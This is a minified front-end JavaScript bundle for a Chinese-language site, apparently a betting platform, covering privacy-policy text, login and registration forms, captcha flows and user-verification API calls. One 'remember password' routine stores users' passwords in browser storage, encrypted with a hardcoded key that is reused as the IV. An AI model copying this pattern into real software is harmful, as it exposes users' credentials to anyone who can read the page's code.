4fe1\u606f\uff08\u5982\uff1a\u8d26\u53f7\uff0c\u7528\u6237\u540d\uff0c\u6ce8\u518c\u4fe1\u606f\uff09\u5199\u660e\u4e2a\u4eba\u4fe1\u606f\u54ea\u91cc\u4e0d\u6b63\u786e\u53ca\u9700\u4fee\u6b63\u7684\u5185\u5bb9\u3002\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u7684\u8ba4\u540c\u4e00\u65e6\u5ba2\u6237\u5728",a.Z.siteName,"\u6ce8\u518c\u5f00\u6237\u5c31\u4ee3\u8868\u60a8\u8ba4\u540c\u6b64\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u6761\u6b3e\u3002\u6211\u4eec\u5c06\u5b9a\u671f\u66f4\u65b0\u6b64\u653f\u7b56\u6761\u6b3e\uff0c\u56e0\u6b64\u6211\u4eec\u5efa\u8bae\u5ba2\u6237\u60a8\u4e5f\u5b9a\u671f\u8fdb\u884c\u67e5\u9605\u3002\u5982\u679c\u6211\u4eec\u5bf9\u8be5\u653f\u7b56\u6709\u6240\u66f4\u6539\uff0c\u6211\u4eec\u5c06\u5728\u76f8\u5173\u7f51\u9875\u4e0a\u53d1\u5e03\u6d88\u606f\u3002\u653f\u7b56\u66f4\u6539\u540e\uff0c\u5ba2\u6237\u6301\u7eed\u4f7f\u7528",a.Z.siteName,"\u7f51\u7ad9\u5c06\u88ab\u89c6\u4e3a\u5ba2\u6237\u8ba4\u540c\u8be5\u653f\u7b56\u7684\u66f4\u6539\u3002\u5982\u679c\u5ba2\u6237\u4e0d\u63a5\u53d7\u6b64\u653f\u7b56\u7684\u66f4\u6539\uff0c\u60a8\u53ef\u4ee5\u9009\u62e9\u505c\u7528\u6211\u4eec\u7684\u7f51\u7ad9\u670d\u52a1\u3002\u5982\u679c\u8be5\u653f\u7b56\u6761\u6b3e\u4e0e\u5176\u5b83\u5c40\u90e8\u7279\u6b8a\u6761\u6b3e\u4ea7\u751f\u5206\u6b67\uff0c\u5c06\u9002\u7528\u5c40\u90e8\u7279\u6b8a\u6761\u6b3e\u3002"]})]})]})}},60261:function(e,t,n){"use strict";var r;n.d(t,{Q:function(){return r}}),function(e){e[e.Enable=0]="Enable",e[e.Disavle=1]="Disavle"}(r||(r={}))},36359:function(e,t,n){"use strict";var r,i,o,a=n(12831),s=n(92777),c=n(71218),u=n(68949),l=n(16536),d=n(12875),f=(r=function e(){(0,s.Z)(this,e),(0,a.Z)(this,"sponsorList",i,this),(0,a.Z)(this,"initSponsorImgs",o,this),(0,u.rC)(this)},i=(0,c.Z)(r.prototype,"sponsorList",[u.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),o=(0,c.Z)(r.prototype,"initSponsorImgs",[u.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){return new Promise((function(t,n){try{(0,d.A)().then((function(n){null!==n&&void 0!==n&&n.length&&(0,u.z)((function(){e.sponsorList=n})),t(n)})).catch((function(e){n(e)}))}catch(r){l.ZP.error((null===r||void 0===r?void 0:r.message)||"\u521d\u59cb\u5316\u8d5e\u52a9\u914d\u7f6e\u6570\u636e\u5931\u8d25"),n(r)}}))}}}),r);t.Z=new f},12875:function(e,t,n){"use strict";n.d(t,{A:function(){return i}});var r=n(15186);function i(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return(0,r.v_)("/act/api/v1/advertising/queryWebSponsoredImage",{body:JSON.stringify(e),timeout:t})}},94759:function(e,t,n){"use strict";n.d(t,{ht:function(){return i},Nc:function(){return o},Ks:function(){return a},Z3:function(){return s},tW:function(){return c},lV:function(){return u},Pq:function(){return l}});var r=n(15186);function i(e){return(0,r.v_)("/site/api/v1/user/autonomous/info",{body:JSON.stringify(e)})}function o(e){return(0,r.v_)("/site/api/v1/user/autonomous/realName",{body:JSON.stringify(e)})}function a(e){return(0,r.v_)("/site/api/v1/user/autonomous/phone",{body:JSON.stringify(e)})}function s(e){return(0,r.v_)("/site/api/v1/user/autonomous/sendCode",{body:JSON.stringify(e)})}function c(e){return(0,r.v_)("/site/api/v1/user/autonomous/validCode",{body:JSON.stringify(e)})}function u(e){return(0,r.v_)("/site/api/v1/user/autonomous/phoneCheck",{body:JSON.stringify(e)})}function l(e){return(0,r.v_)("/site/api/v1/user/autonomous/check ",{body:JSON.stringify(e)})}},26049:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return gn},default:function(){return pn}});var r,i=n(67294),o=n(11163),a=n(50029),s=n(87794),c=n.n(s),u=n(46799),l=n(22638),d=n(50888),f=n(8026),g=n(36022),p=n.n(g),m=n(85893),v=function(e){var t=e.onClick,n=e.loading,r=e.isSubmitActive,i=e.text;return(0,m.jsx)("div",{className:(0,f.z)(p().formButton,r?"":p().disabled),onClick:function(){return r&&t&&t()},children:(0,m.jsxs)("div",{className:p().buttonContent,children:[n&&(0,m.jsx)(d.Z,{className:p().contentLoading}),(0,m.jsx)("span",{className:p().contentText,children:i})]})})},A=n(79531),h=n(73233),j=n.n(h);!function(e){e.NORMAL="normal",e.SUCCESS="success",e.ERROR="error"}(r||(r={}));var M={type:r.NORMAL,value:""};function N(e){var t=e.isLogin,n=e.refs,o=e.name,a=e.value,s=e.placeholder,c=void 0===s?"\u8bf7\u8f93\u5165":s,u=e.maxLength,l=e.autoComplete,d=void 0===l?"new-password":l,g=e.defaultMessage,p=e.onChange,v=e.onRules,h=e.onInputLimit,N=e.onFocus,y=e.onBlur,x=e.onEnter,S=e.loginKaptcha,C=e.onGetRegisterKaptcha,_=e.style,w=e.className,b=(0,i.useState)(M),E=b[0],L=b[1],I=(0,i.useState)(!1),O=I[0],D=I[1],T=(0,i.useState)(!1),k=T[0],R=T[1],z=(0,i.useState)(!1),U=z[0],B=z[1],P=(0,i.useState)(!1),Z=P[0],Q=P[1],Y=(0,i.useRef)();(0,i.useEffect)((function(){var e;null===(e=Y.current)||void 0===e||e.setValue(a)}),[a]);var G=function(e){var t,n=e.target.value;if(h&&(n=h(e.target.value)),null===(t=Y.current)||void 0===t||t.setValue(n),p&&p(n),v){var r=v(n);L(r)}},V=function(e,t){t?(R(t),B(!1),N&&N(e)):(B(!0),y&&y(e),Z&&R(!1))},F=function(e){L(e||M)};(0,i.useImperativeHandle)(n,(function(){return{resetMessage:F}}));var H=t?j().input2Error:j().inputError;return(0,m.jsxs)("div",{className:(0,f.z)(j().formInput,"code"===o?j().inputCode:"",k&&(E.value||g)&&t?j().openMessage:"",k?j().inputFocus:"",E.type===r.ERROR?H:(E.type===r.SUCCESS||g)&&k?j().inputSuccess:"",w),onMouseLeave:function(){Q(!0),U&&R(!1)},onMouseEnter:function(){return Q(!1)},style:_,children:[(0,m.jsxs)("div",{className:(0,f.z)(j().rowContent,"password"===o?j().rowPassword:""),children:[(0,m.jsx)("i",{className:(0,f.z)(j().rowIcon,j()[o])}),(0,m.jsx)(A.Z,{ref:Y,type:"password"!==o||O?"text":"password",autoComplete:d,maxLength:u,placeholder:c,readOnly:!k,onInput:function(e){return G(e)},className:j().rowInput,onChange:G,onFocus:function(e){return V(e,!0)},onBlur:function(e){return V(e,!1)},onKeyDown:function(e){13===e.keyCode&&x&&x()}}),(0,m.jsxs)("div",{className:j().rowSuffix,children:[a&&k&&(0,m.jsx)("i",{className:(0,f.z)(j().rowIcon,j().clear),onClick:function(){G({target:{value:""}}),Y.current.focus({cursor:"end"})}}),"password"===o&&k&&(0,m.jsx)("i",{className:(0,f.z)(j().rowIcon,O?j().eyeOn:j().eyeOff),onClick:function(){D(!O),setTimeout((function(){return Y.current.focus({cursor:"end"})}))}})]}),"code"===o&&(0,m.jsx)("div",{className:j().rowCodeImg,children:(0,m.jsx)("img",{src:S,"data-analytics":"button",alt:"\u56fe\u5f62\u9a8c\u8bc1\u7801",onClick:C})})]}),(0,m.jsx)("div",{className:j().rowMessage,children:E.value||g})]})}var y,x=n(27929),S=n(72679),C=n(41024),_=n(51372),w=n.n(_),b=function(e){var t,n,r,o,a,s,c=e.userName,u=void 0===c?"":c,l=e.type,d=(0,i.useState)(!1),f=d[0],g=d[1],p=(0,i.useState)({}),v=p[0],A=p[1];(0,i.useEffect)((function(){(0,C.iF)().then((function(e){A(e)}))}),[]);var h=null===(t=v[l])||void 0===t?void 0:t.adTitle,j=null===(n=v[l])||void 0===n?void 0:n.limitAdImgUrl,M=null===(r=v[l])||void 0===r?void 0:r.description,N=null===(o=v[l])||void 0===o?void 0:o.limitLinkUrl,y=null===(a=v[l])||void 0===a?void 0:a.serviceJumpLinks,_=null===(s=v[l])||void 0===s?void 0:s.flagShare;return(0,m.jsxs)("div",{className:w().limitWrap,children:[(0,m.jsx)("div",{className:w().title,children:h}),(0,m.jsxs)("div",{className:w().content,children:[(0,m.jsx)(x.Z,{className:w().img,src:j,layout:"fill"}),(0,m.jsxs)("div",{className:w().dearUser,children:[(0,m.jsx)("span",{children:"\u5c0a\u656c\u7684\u7528\u6237"}),u?(0,m.jsx)("span",{children:u}):""]}),(0,m.jsx)("div",{className:w().desc,dangerouslySetInnerHTML:{__html:M}})]}),(0,m.jsxs)("div",{className:w().btnWrap,children:["stopLogin"===l&&0===_?(0,m.jsx)("button",{className:w().withdralBtn,onClick:function(){return g(!0)},children:"\u4f59\u989d\u63d0\u6b3e"}):null,N?(0,m.jsx)("button",{className:w().btn,onClick:function(){N&&(location.href=N)},children:"\u7acb\u5373\u4f53\u9a8c"}):null]}),y?(0,m.jsx)("div",{className:w().customer,onClick:function(){location.href=y},children:"\u5728\u7ebf\u5ba2\u670d"}):null,f?(0,m.jsx)(S.Z,{code:"6",userName:u,onClose:function(){return g(!1)}}):null]})},E=n(67052),L=n(98195),I=n(67581),O=n(61707),D=n.n(O);!function(e){e[e.REGULAR=0]="REGULAR",e[e.PRIVACY=1]="PRIVACY"}(y||(y={}));var T,k=["\u76f8\u5173\u6761\u6b3e","\u9690\u79c1\u653f\u7b56"],R=function(e){var t=e.isRead,r=e.setIsRead,o=(0,i.useRef)(null),a=(0,i.useState)(y.REGULAR),s=a[0],c=a[1],u=(0,i.useState)(!1),l=u[0],d=u[1],f=function(e,t){e.stopPropagation(),d(!0),c(t)};return(0,m.jsxs)(m.Fragment,{children:[(0,m.jsxs)("div",{className:D().formOperate,onClick:function(){return r(!t)},children:[(0,m.jsx)(x.Z,{src:n(t?75273:40379),width:20,height:20,className:D().checkIcon}),"\u6211\u5df2\u9605\u8bfb\u5e76\u540c\u610f",(0,m.jsx)("span",{className:D().operateButton,onClick:function(e){return f(e,y.REGULAR)},children:"\u76f8\u5173\u6761\u6b3e"}),"\u548c",(0,m.jsx)("span",{className:D().operateButton,onClick:function(e){return f(e,y.PRIVACY)},children:"\u9690\u79c1\u653f\u7b56"})]}),(0,m.jsx)(E.default,{title:k[s],isVisible:l,className:D().modalContents,handleClose:function(){return d(!1)},message:(0,m.jsxs)("div",{className:D().modalContent,children:[(0,m.jsx)("div",{className:D().ruleWrap,ref:o,children:function(){var e=null;switch(s){case 0:e=(0,m.jsx)(I.default,{});break;case 1:e=(0,m.jsx)(L.default,{})}return o.current&&(o.current.scrollTop=0),e}()}),(0,m.jsx)("div",{className:D().linkTo,onClick:function(){s!==y.REGULAR?c(y.REGULAR):c(y.PRIVACY)},children:(0,m.jsx)("span",{children:s===y.REGULAR?k[y.PRIVACY]:k[y.REGULAR]})})]})})]})},z=n(1585),U=n(24302),B=n(17971),P=n.n(B),Z=function(e){var t=e.type,r=(0,o.useRouter)();return(0,m.jsxs)("div",{className:P().bottomWrap,children:[(0,m.jsxs)("div",{className:P().bottomItem,onClick:function(){if("login"!==t)return r.replace(z.Z.login+location.search);r.replace(z.Z.register+location.search)},children:[(0,m.jsx)(x.Z,{src:n(56262),width:24,height:24,className:P().icon}),(0,m.jsxs)("div",{className:P().text,children:["\u7acb\u5373","register"===t?"\u767b\u5f55":"\u6ce8\u518c"]})]}),(0,m.jsxs)("div",{className:P().bottomItem,onClick:function(){r.push(z.Z.home)},children:[(0,m.jsx)(x.Z,{src:n(68656),width:24,height:24,className:P().icon}),(0,m.jsx)("div",{className:P().text,children:"\u6e38\u5ba2\u8fdb\u5165"})]}),(0,m.jsxs)("div",{className:P().bottomItem,onClick:function(){(0,U.Z)((function(){window.open(z.Z.customerMain)}),{className:P().modalWrap})},children:[(0,m.jsx)(x.Z,{src:n(93141),width:24,height:24,className:P().icon}),(0,m.jsx)("div",{className:P().text,children:"\u5728\u7ebf\u5ba2\u670d"})]})]})},Q=n(35935),Y=/^[A-Za-z]{1}(?=(.*[a-zA-Z]){1,})(?=(.*[0-9]){1,})[0-9A-Za-z]{3,10}$/,G=/^(?![0-9]+$)(?![a-zA-Z]+$)[0-9A-Za-z]{8,12}$/;!function(e){e.DEFAULT_NAME="4-11\u4f4d\uff0c\u6700\u5c112\u4e2a\u5b57\u6bcd+\u6570\u5b57\u7ec4\u5408\uff0c\u9996\u4f4d\u4e3a\u5b57\u6bcd",e.NULL_NAME="\u7528\u6237\u540d\u4e0d\u80fd\u4e3a\u7a7a",e.DEFAULT_PASSWORD="\u8bf7\u8f93\u51658-12\u4f4d\u5b57\u6bcd+\u6570\u5b57\u7684\u7ec4\u5408",e.NULL_PASSWORD="\u5bc6\u7801\u4e0d\u80fd\u4e3a\u7a7a",e.NULL_CONFIRM_PASSWORD="\u786e\u8ba4\u5bc6\u7801\u4e0d\u80fd\u4e3a\u7a7a",e.PASSWORD_NOT_SAME="\u4e24\u6b21\u5bc6\u7801\u8f93\u5165\u4e0d\u4e00\u81f4",e.NAME_PASSWORD_SAME="\u5bc6\u7801\u7528\u6237\u540d\u4e0d\u80fd\u4e00\u81f4",e.PASSWORD_NAME_SAME="\u7528\u6237\u540d\u5bc6\u7801\u4e0d\u80fd\u4e00\u81f4"}(T||(T={}));var V,F=function(e){var t=e.name,n=e.password,o=e.cPassword,a=(0,i.useRef)(),s=(0,i.useRef)(),c=(0,i.useRef)(),u=G,l=Y,d=(0,i.useState)({}),f=d[0],g=d[1],p=(0,i.useState)({}),m=p[0],v=p[1],A=(0,i.useState)({}),h=A[0],j=A[1],M=function(e){if(!e)return{type:r.ERROR,value:T.NULL_NAME};if(!l.test(e))return{type:r.ERROR,value:T.DEFAULT_NAME};if(e===n)return{type:r.ERROR,value:T.NAME_PASSWORD_SAME};var t;n&&u.test(n)&&(null===s||void 0===s||null===(t=s.current)||void 0===t||t.resetMessage());return{type:r.SUCCESS,value:T.DEFAULT_NAME}},N=function(e){if(!e)return{type:r.ERROR,value:T.NULL_PASSWORD};if(!u.test(e))return{type:r.ERROR,value:T.DEFAULT_PASSWORD};if(e===t)return{type:r.ERROR,value:T.NAME_PASSWORD_SAME};var n;t&&l.test(t)&&e!==t&&(null===a||void 0===a||null===(n=a.current)||void 0===n||n.resetMessage());return o&&e!==o?{type:r.ERROR,value:T.PASSWORD_NOT_SAME}:{type:r.SUCCESS,value:T.DEFAULT_PASSWORD}},y=function(e){if(!e)return{type:r.ERROR,value:T.NULL_CONFIRM_PASSWORD};if(!u.test(e))return{type:r.ERROR,value:T.DEFAULT_PASSWORD};if(!n)return{type:r.SUCCESS,value:T.DEFAULT_PASSWORD};if(e!==n)return{type:r.ERROR,value:T.PASSWORD_NOT_SAME};var i,o;t!==n&&(null===s||void 0===s||null===(i=s.current)||void 0===i||i.resetMessage());t&&l.test(t)&&t!==n&&(null===a||void 0===a||null===(o=a.current)||void 0===o||o.resetMessage());return{type:r.SUCCESS,value:T.DEFAULT_PASSWORD}};return{usernameEl:a,passwordEl:s,confPasswordEl:c,handleUsernameRule:M,handlePasswordRule:N,handleCPasswordRule:y,usernameRule:f,setUsernameRule:g,passwordRule:m,setPasswordRule:v,cPasswordRule:h,setCPasswordRule:j,handleErrorMsg:function(e,t){var n,i,o,a,s,c;return"name"===e?{status:(null===(n=M(t))||void 0===n?void 0:n.type)===r.SUCCESS?1:2,text:null===(i=M(t))||void 0===i?void 0:i.value}:"password"===e?{status:(null===(o=N(t))||void 0===o?void 0:o.type)===r.SUCCESS?1:2,text:null===(a=N(t))||void 0===a?void 0:a.value}:{status:(null===(s=y(t))||void 0===s?void 0:s.type)===r.SUCCESS?1:2,text:null===(c=N(t))||void 0===c?void 0:c.value}}}},H=n(39567),K=n(13584);function J(){var e=(0,i.useState)(V.init),t=e[0],r=e[1],o=(0,i.useState)(!1),a=o[0],s=o[1];return(0,i.useEffect)((function(){return n(94762),function(){r(V.init)}}),[]),{gStatus:t,setGStatus:r,initMotion:function(){s(!0);var e="e2951b9b294d4f4deed5a2d6c5fa4fe7";e="3881d96348f2646f2adce98aaa1a1c75",window.initBotion({captchaId:e,product:"bind",rem:.9},(function(e){e.onNextReady((function(){e.showBox()})).onSuccess((function(){!function(e){var t=e.captcha_output,n=e.gen_time,i=e.lot_number,o={lot_number:i,captcha_output:t,gen_time:n,pass_token:e.pass_token};sessionStorage.setItem("xCode",i),s(!0),(0,K.gg)(o).then((function(){s(!1),r(V.success)})).catch((function(e){var t=null===e||void 0===e?void 0:e.message;r(V.init),s(!1),H.Z.error(t)}))}(e.getValidate())})).onClose((function(){s(!1),r(V.init),e.destroy()})).onError((function(){r(V.init),s(!1),e.destroy()}))}))},gLoading:a}}!function(e){e[e.init=0]="init",e[e.success=1]="success",e[e.fail=2]="fail"}(V||(V={}));var W=n(26878),X=n(56e3),q=n(19750),$=n(17563),ee=n(2568),te=n.n(ee),ne=n(41609),re=n.n(ne),ie=n(80543),oe=function(e,t){try{return re()(t)?(0,ie.ej)(e):(0,ie.ej)(e,t)||localStorage.getItem(e)}catch(n){return""}},ae=n(16678),se=n(92777),ce=n(82262),ue=n(59499),le=n(40452),de=n.n(le),fe=n(55743),ge=n.n(fe),pe=n(45957),me=n.n(pe);function ve(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ae(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ve(Object(n),!0).forEach((function(t){(0,ue.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ve(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var he="V/GO`(h$-?93a8jg";function je(e){if(!e)return e;var t=ge().parse(he),n=ge().parse(he);return de().decrypt(e,t,{iv:n,padding:me()}).toString(ge())}var Me=function(){function e(){(0,se.Z)(this,e)}return(0,ce.Z)(e,null,[{key:"getItem",value:function(){try{var e=JSON.parse(je(sessionStorage.getItem(this.key)||localStorage.getItem(this.key)||"{}"));return e.checked||null!==e&&void 0!==e&&e.navbarLogin?e:Ae(Ae({},e),{},{password:""})}catch(t){return{}}}},{key:"setItem",value:function(e){var t=e.name,n=e.password,r=e.checked,i=void 0===r||r,o=e.navbarLogin,a=void 0!==o&&o;try{var s=function(e){if(!e)return e;var t=ge().parse(he),n=ge().parse(he);return de().encrypt(e,t,{iv:n,padding:me()}).toString()}(JSON.stringify({name:t,password:n,checked:i,navbarLogin:a}));this.setEncryptItem(s)}catch(c){}}},{key:"setEncryptItem",value:function(e){try{localStorage.setItem(this.key,e),sessionStorage.setItem(this.key,e)}catch(t){}}},{key:"removeItem",value:function(){return sessionStorage.removeItem(this.key),localStorage.removeItem(this.key)}}]),e}();(0,ue.Z)(Me,"key","s_f");var Ne=n(55778),ye=n(84759);function xe(e){return Se.apply(this,arguments)}function Se(){return(Se=(0,a.Z)(c().mark((function e(t){var n,r,i,o,a,s,u,l,d,f,g,p,m,v,A,h,j,M,N,y;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(i=t.name,o=t.password,a=t.initPlainData,s=t.router,u=t.preInfo,l=t.kaptchcate,d=t.code,f="0"!==localStorage.getItem("checked"),Me.setItem({name:i,password:o,checked:f}),g=(0,ae.uU)()||oe("i_code"),p=(0,ae.HF)()||oe("r_code"),0===+(m=(0,ae.Vg)()||oe("r_bet"))&&1===+m||(m=0),v=JSON.parse(je(a)||"{}"),A=te()(o),h=window.location.host,j=sessionStorage.getItem("xCode"),M={name:i,password:A,kaptchcate:l,domain:h,codeId:j,code:d,plainText:v.plainText,XXXX:v.XXXX},(N=$.parse(location.search)).i_code?(g=N.i_code,p=""):N.r_code&&(g="",p=N.r_code),g?M.iCode=g||"":p&&(M.rCode=p||"",m&&(M.betInvite=m||"")),y={ip:null!==u&&void 0!==u&&u.ip?null===u||void 0===u?void 0:u.ip:void 0},null!==(n=y)&&void 0!==n&&n.ip){e.next=22;break}return e.next=19,(0,q.fr)("https://api64.ipify.org/?format=json");case 19:return e.next=21,e.sent.json();case 21:y=e.sent;case 22:return M.ip=(null===(r=y)||void 0===r?void 0:r.ip)||(null===u||void 0===u?void 0:u.ip),e.prev=23,e.next=26,(0,q.rp)(M);case 26:return e.next=28,(0,ye.mW)({name:i,password:o,Kaptchcate:99});case 28:localStorage.setItem("firstLogin","true"),localStorage.setItem("loginSuccess","true"),s.replace(z.Z.registerGuide),(0,Ne.sE)(),e.next=38;break;case 34:e.prev=34,e.t0=e.catch(23),H.Z.error(null===e.t0||void 0===e.t0?void 0:e.t0.message),s.replace(location.pathname+location.search);case 38:case"end":return e.stop()}}),e,null,[[23,34]])})))).apply(this,arguments)}var Ce=n(70596),_e=n.n(Ce);function we(e){var t=e.initPlainData,n=(0,o.useRouter)(),s=(0,i.useState)(!1),d=s[0],f=s[1],g=(0,i.useState)(""),p=g[0],A=g[1],h=(0,i.useState)(""),j=h[0],M=h[1],y=(0,i.useState)(""),x=y[0],S=y[1],C=(0,i.useState)(!0),_=C[0],w=C[1],E=(0,i.useState)(!1),L=E[0],I=E[1],O=Q.Z.preInfoData,D=F({name:p,password:j,cPassword:x}),k=D.handleUsernameRule,z=D.handlePasswordRule,U=D.handleCPasswordRule,B=D.confPasswordEl,P=D.passwordEl,Y=D.usernameEl,G=(0,W.A)({}),H=G.kaptchcate,K=G.kaptchcateSuccess,$=G.validImgInfo,ee=G.validImgCode,te=G.visible,ne=G.setVisible,re=G.setValidImgCode,ie=G.getDefaultKaptchcateImg,oe=G.getKaptchcateTypeReq,ae=J(),se=ae.gStatus,ce=ae.initMotion,ue=ae.setGStatus,le=ae.gLoading,de=(0,u.Z)(q.dK,{onError:function(e){f(6501===(null===e||void 0===e?void 0:e.code))}}).loading;(0,i.useEffect)((function(){if(K)if(H===X.C0.verifyGee){if(le)return;se!==V.success&&ce()}else H===X.C0.verifyImage?$&&(ne(!0),re("")):fe()}),[H,K,$]),(0,i.useEffect)((function(){se===V.success&&(I(!0),fe())}),[se]);var fe=(0,l.Z)((0,a.Z)(c().mark((function e(){var r;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r={name:p,password:j,initPlainData:t,router:n,preInfo:O,kaptchcate:X.w_[H]},H===X.C0.verifyImage&&(r.code=ee),e.next=5,xe(r);case 5:return e.prev=5,I(!1),ue(V.init),e.finish(5);case 9:case"end":return e.stop()}}),e,null,[[0,,5,9]])})))),ge=(0,i.useCallback)((function(){var e,t,n,i=p&&j&&x,o=(null===(e=k(p))||void 0===e?void 0:e.type)===r.SUCCESS,a=(null===(t=z(j))||void 0===t?void 0:t.type)===r.SUCCESS,s=(null===(n=U(x))||void 0===n?void 0:n.type)===r.SUCCESS;return!!(!de&&i&&s&&a&&o&&_)}),[de,p,j,x,_]);if(d)return(0,m.jsx)(b,{type:"stopRegister"});var pe=function(){ge()&&oe({kType:4})};return(0,m.jsxs)("div",{className:_e().registerForm,children:[(0,m.jsx)(N,{refs:Y,name:"username",value:p,maxLength:32,placeholder:"\u7528\u6237\u540d",defaultMessage:T.DEFAULT_NAME,onChange:A,onEnter:pe,onInputLimit:function(e){return e.replace(/[^0-9|a-z|A-Z]/g,"")},onRules:function(e){return k(e)}},"name"),(0,m.jsx)(N,{refs:P,name:"password",value:j,maxLength:32,placeholder:"\u5bc6\u7801",defaultMessage:T.DEFAULT_PASSWORD,onChange:M,onEnter:pe,onInputLimit:function(e){return e.replace(/[^0-9|a-z|A-Z]/g,"")},onRules:function(e){return z(e)}},"password"),(0,m.jsx)(N,{refs:B,name:"password",value:x,maxLength:32,placeholder:"\u786e\u8ba4\u5bc6\u7801",defaultMessage:T.DEFAULT_PASSWORD,onChange:S,onInputLimit:function(e){return e.replace(/[^0-9|a-z|A-Z]/g,"")},onEnter:pe,onRules:function(e){return U(e)}},"cPassword"),(0,m.jsx)(R,{isRead:_,setIsRead:w}),(0,m.jsx)(v,{text:"\u6ce8\u518c",loading:le||L,isSubmitActive:ge(),onClick:function(){return oe({kType:4})}}),(0,m.jsx)(Z,{type:"register"}),(0,m.jsx)(W.T,{visible:te,onClose:function(){return ne(!1)},kaptchcateImg:$,getDefaultKaptchcateImg:ie,kaptchcateCode:ee,setKaptchcateCode:re,onConfirm:function(){fe()}})]})}var be=n(45578);var Ee;n(61483),n(30472);!function(e){e[e.INIT=0]="INIT",e[e.SUCCESS=1]="SUCCESS",e[e.ERROR=2]="ERROR"}(Ee||(Ee={}));var Le,Ie,Oe,De,Te=n(45210),ke=n(53504),Re=n.n(ke),ze=function(e){var t=e.loading,i=e.isSubmitActive,a=e.form,s=a.name,c=a.password,u=a.isRemember,l=e.setForm,d=e.onLogin,f=(0,o.useRouter)();return(0,m.jsxs)("div",{className:Re().loginForm,children:[(0,m.jsx)(N,{isLogin:!0,name:"username",value:s,maxLength:32,placeholder:"\u7528\u6237\u540d",onChange:function(e){return l("name",e)},onInputLimit:function(e){return e.replace(/[\u4e00-\u9fa5]/g,"")},onEnter:d,onRules:function(e){return e?{type:r.NORMAL,value:""}:{type:r.ERROR,value:"\u7528\u6237\u540d\u4e0d\u80fd\u4e3a\u7a7a"}}}),(0,m.jsx)(N,{isLogin:!0,name:"password",value:c,maxLength:32,placeholder:"\u5bc6\u7801",onChange:function(e){return l("password",e)},onInputLimit:function(e){return e.replace(/[\u4e00-\u9fa5]/g,"")},onEnter:d,onRules:function(e){return e?{type:r.NORMAL,value:""}:{type:r.ERROR,value:"\u5bc6\u7801\u4e0d\u80fd\u4e3a\u7a7a"}}}),(0,m.jsxs)("div",{className:Re().formOperate,children:[(0,m.jsxs)("div",{className:Re().operateRemember,onClick:function(){return l("isRemember",!u)},children:[(0,m.jsx)(x.Z,{src:n(u?75273:40379),width:20,height:20,className:Re().rememberIcon}),"\u8bb0\u4f4f\u5bc6\u7801"]}),(0,m.jsx)("div",{className:Re().operateForget,onClick:function(){f.push(z.Z.password)},children:"\u5fd8\u8bb0\u5bc6\u7801\uff1f"})]}),(0,m.jsx)(v,{onClick:d,text:"\u767b\u5f55",loading:t,isSubmitActive:i}),(0,m.jsx)(Z,{type:"login"})]})},Ue=n(23279),Be=n.n(Ue);!function(e){e[e.Normal=0]="Normal",e[e.Phone=1]="Phone",e[e.Authorization=2]="Authorization"}(Le||(Le={})),function(e){e[e.IMG=0]="IMG",e[e.SMS=1]="SMS",e[e.VOICE=2]="VOICE"}(Ie||(Ie={})),function(e){e[e.NAME_ERROR=6002]="NAME_ERROR",e[e.FACILITY_UNUSUAL=6026]="FACILITY_UNUSUAL",e[e.IP_UNUSUAL=6025]="IP_UNUSUAL",e[e.IP_FACILITY_UNUSUAL=6027]="IP_FACILITY_UNUSUAL",e[e.LONG_TIME_ERROR=6028]="LONG_TIME_ERROR",e[e.LOGIN_RISK=6029]="LOGIN_RISK",e[e.IMG_CODE_ERROR=6024]="IMG_CODE_ERROR",e[e.UUID_IS_NULL=22007]="UUID_IS_NULL",e[e.EXTREME_CODE_ONE=6022]="EXTREME_CODE_ONE",e[e.EXTREME_CODE_CLOUD=6023]="EXTREME_CODE_CLOUD",e[e.IMG_CODE_ONE=6021]="IMG_CODE_ONE",e[e.GET_IMG_NET_ERROR=9e5]="GET_IMG_NET_ERROR",e[e.ErrDeviceAuthLogin=6035]="ErrDeviceAuthLogin",e[e.ErrDeviceAuthCodeLogin=6036]="ErrDeviceAuthCodeLogin",e[e.ErrDeviceAuthLoginLock=6037]="ErrDeviceAuthLoginLock",e[e.ErrDeviceAuthLoginExpired=6038]="ErrDeviceAuthLoginExpired",e[e.ErrDeviceExcessiveAuthLogin=6039]="ErrDeviceExcessiveAuthLogin",e[e.LIMIT_CODE=6501]="LIMIT_CODE",e[e.LOGIN_ERROR=6008]="LOGIN_ERROR"}(Oe||(Oe={})),function(e){e[e.SUCCESS=0]="SUCCESS",e[e.COMMON_ERROR=10001]="COMMON_ERROR",e[e.VALID_ERROR=10003]="VALID_ERROR",e[e.AUTH_ERROR=10004]="AUTH_ERROR",e[e.VERSION_OLD_ERROR=10009]="VERSION_OLD_ERROR",e[e.IP_BLOCKADE=6031]="IP_BLOCKADE",e[e.DEVICE_BLOCKADE=10102]="DEVICE_BLOCKADE",e[e.LOGIN_ELSEWHERE_ERROR=6001]="LOGIN_ELSEWHERE_ERROR",e[e.ACCOUNT_BLOCKADE=10104]="ACCOUNT_BLOCKADE",e[e.PASSWORD_CHANGED=10105]="PASSWORD_CHANGED",e[e.API_AUTH_ERROR=10108]="API_AUTH_ERROR",e[e.SYSTEM_MAINTENANCE_ALERT=6013]="SYSTEM_MAINTENANCE_ALERT",e[e.SYSTEM_MAINTENANCE=6014]="SYSTEM_MAINTENANCE",e[e.VALID_CODE_ERROR=10409]="VALID_CODE_ERROR",e[e.ACCESS_CAVEAT_CODE=6032]="ACCESS_CAVEAT_CODE",e[e.ACCESS_RESTRICTION_CODE=6033]="ACCESS_RESTRICTION_CODE",e[e.GIFT_PROPERTY_CHANGE=301220]="GIFT_